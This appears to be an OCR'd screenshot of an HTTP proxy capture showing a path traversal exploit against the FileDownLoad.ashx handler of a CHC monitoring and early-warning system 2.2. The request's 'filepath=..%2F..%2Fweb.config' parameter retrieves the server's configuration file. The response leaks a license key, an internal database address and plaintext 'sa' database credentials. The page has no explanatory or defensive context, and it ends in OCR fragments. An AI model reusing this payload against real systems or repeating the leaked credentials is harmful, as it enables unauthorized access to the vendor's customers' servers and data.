 请求
美化 Raw Hex
\n
1 POST /Handler/FileDownLoad.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASP.NET_SessionId=xp2shqaformcuin4cdxhm3ws
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 40
12
13 filename=1&filepath=..%2F..%2Fweb.config
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/download
4 Server: Microsoft-IIS/8.5
5 Content-Disposition: attachment;filename=1;
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 X-UA-Compatible: IE=EmulateIE9
9 Date: Tue, 05 Sep 2023 14:08:56 GMT
10 Connection: close
11 Content-Length: 6262
12
13 <?xml version="1.0"?>
14 <configuration>
15 <appSettings>
16 <add key="SkinId" value="flat" />
17 <add key="AppId" value="MASV21" />
18 <add key="SysName" value="华测监测预警系统2.2" />
19 <add key="SysNameEn" value="CHC Measurement and Early Warning
System 2.2" />
20 <add key="MASV21Url" value="http://192.168.28.94:8001/" />
21 <add key="CopyRight" value="Copyright©2017
上海华测导航技术股份有限公司 版权所有" />
22 <add key="CopyRightEn" value="Copyright©2017 Shanghai Huacai
Navigation Technology Co., Ltd. All rights reserved" />
23 <add key="License" value="3DA8TPM6PP64WJSRDDCMYUSN" />
24 <add key="isCache" value="0" />
25 <add key="isSessionTimeOut" value="0" />
26 <add key="IsEncrypt" value="False" />
27 <add key="LoginPermission" value="1,2,3" />
28 <add key="DataCollectTimeSpan" value="1000" />
29 <add key="dbServer" value="192.168.28.94,1433" />
30 <add key="databaseName" value="CHCMASV21" />
31 <add key="user" value="sa" />
32 <add key="password" value="huace2021" />
33 <add key="Lang" value="zh-cn" />
34 <add key="PushLogToMop" value="false" />
35 <add key="AppKey" value="" />
Insp
请求
请求
请求
请求
请求
响应